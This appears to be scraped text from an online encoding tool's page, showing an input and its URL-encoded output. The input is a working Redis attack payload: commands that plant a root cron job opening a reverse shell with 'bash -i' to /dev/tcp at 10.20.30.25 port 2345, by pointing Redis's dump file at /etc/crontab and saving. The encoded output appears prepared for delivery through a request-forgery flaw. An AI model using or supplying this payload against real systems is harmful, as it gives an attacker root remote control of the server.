 Last build: 2 years ago
Options
About / Support
?
Recipe
URL Encode
Encode all special chars
Input
length: 147
lines: 8
test
set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/10.20.30.25/2345 0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
aaa
Output
start: 0
end: 255
length: 255
time: 1ms
length: 255
lines: 1
test%0A%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn%2A%20%2A%20%2A%20%2A%20%2A%20root%20bash
%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F10%2E20%2E30%2E25%2F2345%200%3E%261%5Cn%5Cn%5C
n%5Cn%22%0Aconfig%20set%20dir%20%2Fetc%2F%0Aconfig%20set%20dbfilename%20crontab%
0Asave%0A%0Aaaa